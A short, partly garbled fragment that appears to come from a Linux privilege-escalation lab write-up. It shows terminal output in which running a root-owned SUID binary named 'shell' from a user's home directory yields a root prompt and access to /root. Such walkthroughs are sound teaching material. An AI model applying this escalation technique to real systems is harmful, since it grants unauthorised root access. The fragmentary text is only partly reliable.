 ayuescalat
elinux
drwxr-xr-x 2 user3 user3 4096 Jun 4 2019 Documents
drwxr-xr-x 2 user3 user3 4096 Jun 4 2019 Downloads
drwxr-xr-x 2 user3 user3 4096 Jun 4 2019 Music
drwxr-xr-x 2 user3 user3 4096 Jun 4 2019 Pictures
drwxr-xr-x 2 user3 user3 4096 Jun 4 2019 Public
drwxr-xr-x 2 user3 user3 4096 Jun 4 2019 Templates
drwxr-xr-x 2 user3 user3 4096 Jun 4 2019 Videos
-rwsr-xr-x 1 root root 8392 Jun 4 2019 shell
user6 / | home | user3 ./shell
./shell
You Can't Find Me
Welcome to Linux Lite 4.4
You are running in superuser mode, be very careful.
Sunday 02 February 2020, 02:23:48
Memory Usage: 363/985MB (36.85%)
Disk Usage: 5/217GB (3%)
root / | home | user3 cd /root
cd /root
root / | root ls
ls
Desktop Documents Downloads Music Pictures Public Templates Videos
root / | root
大余安全
https://blog.csdn.net/qq_34801745